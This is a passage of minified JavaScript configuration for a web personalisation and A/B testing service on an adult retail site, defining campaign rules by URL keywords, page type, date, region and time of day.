esources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[236],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[249],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:t[250],params:t[254],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[246],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[255],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[256],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[245],params:t[257],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[252],htmlCode:t[251],jsCode:t[253],name:"Affinity",params:t[259],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[261],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[231],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:9742548654,audDisjCondId:3625428392,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21142431,audDisjCondId:19845693,includeUrlParams:!1,parameter:0,selectParameter:"1770125280",selectParameter2:"1770125280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21142430,audDisjCondId:19845692,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21142423,audDisjCondId:19845685,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4677823899,audDisjCondId:9024951949,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4677823899,audDisjCondId:9024951949,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cs